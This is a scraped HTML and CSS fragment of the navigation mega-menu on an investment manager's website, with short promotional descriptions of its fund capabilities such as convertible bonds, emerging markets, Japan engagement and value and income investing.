.kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3{width:auto;max-width:auto;}.elementor-3444 .elementor-element.elementor-element-5d17da4:not(.elementor-motion-effects-element-type-background), .elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3444 .elementor-element.elementor-element-5d17da4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3444 .elementor-element.elementor-element-f058083{width:27.25%;}.elementor-3444 .elementor-element.elementor-element-fdfdce0{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1590" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1590"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1596" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1596"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1761" class="elementor elementor-1761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bdb7cc9 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="bdb7cc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00f8d45 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="00f8d45" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40a0a1" data-id="b40a0a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-835d4a6 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="835d4a6" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1754">.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1754 .elementor-element.elementor-element-588568a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1754 .elementor-element.elementor-element-588568a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1754 .elementor-element.elementor-element-6421b03{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1754 .elementor-element.elementor-element-288450d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1754 .elementor-element.elementor-element-288450d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1755">.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1755 .elementor-element.elementor-element-cff4065 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1755 .elementor-element.elementor-element-cff4065 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1755 .elementor-element.elementor-element-ba2bedf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1755 .elementor-element.elementor-element-687eee2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1756">.elementor-1756 .elementor-element.elementor-element-c82bc54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1756 .elementor-element.elementor-element-c82bc54 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1756 .elementor-element.elementor-element-ce12299 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1756 .elementor-element.elementor-element-ce12299 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1756 .elementor-element.elementor-element-b0b4df6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1756 .elementor-element.elementor-element-cd7700e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1757">.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1757 .elementor-element.elementor-element-aaf9327{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1757 .elementor-element.elementor-element-960636d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1759">.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1759 .elementor-element.elementor-element-961363d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1759 .elementor-element.elementor-element-a0f8c08{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2548">.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2548 .elementor-element.elementor-element-913bec4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2548 .elementor-element.elementor-element-913bec4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2548 .elementor-element.elementor-element-02a61e5{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2548 .elementor-element.elementor-element-0bd5108{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1760">.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1760 .elementor-element.elementor-element-a6fb61e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1760 .elementor-element.elementor-element-4e9ce72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1568 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1754" class="elementor elementor-1754">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-288450d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="288450d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26285d4" data-id="26285d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-588568a elementor-widget elementor-widget-heading" data-id="588568a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6421b03 elementor-widget elementor-widget-text-editor" data-id="6421b03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3364" role="menu"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1569 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1755" class="elementor elementor-1755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-687eee2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="687eee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f3b74c" data-id="8f3b74c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cff4065 elementor-widget elementor-widget-heading" data-id="cff4065" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ba2bedf elementor-widget elementor-widget-text-editor" data-id="ba2bedf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1570 menu-item-has-children" role="menu"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1756" class="elementor elementor-1756">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cd7700e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cd7700e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c82bc54" data-id="c82bc54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce12299 elementor-widget elementor-widget-heading" data-id="ce12299" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b0b4df6 elementor-widget elementor-widget-text-editor" data-id="b0b4df6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1571 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1757" class="elementor elementor-1757">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960636d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960636d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fff3b6" data-id="8fff3b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fafd20 elementor-widget elementor-widget-heading" data-id="1fafd20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-aaf9327 elementor-widget elementor-widget-text-editor" data-id="aaf9327" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1573 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1759" class="elementor elementor-1759">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a0f8c08 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0f8c08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dee1553" data-id="dee1553" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4f67bb elementor-widget elementor-widget-heading" data-id="a4f67bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-961363d elementor-widget elementor-widget-text-editor" data-id="961363d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2547 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2548" class="elementor elementor-2548">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0bd5108 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0bd5108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf2bb4b" data-id="bf2bb4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-913bec4 elementor-widget elementor-widget-heading" data-id="913bec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-02a61e5 elementor-widget elementor-widget-text-editor" data-id="02a61e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1505 current_page_item kurtosys-custom-nav__item kurtosys-custom-nav__item-1574 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1760" class="elementor elementor-1760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9ce72 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9ce72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df68eb4" data-id="df68eb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bb9943 elementor-widget elementor-widget-heading" data-id="8bb9943" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a6fb61e elementor-widget elementor-widget-text-editor" data-id="a6fb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
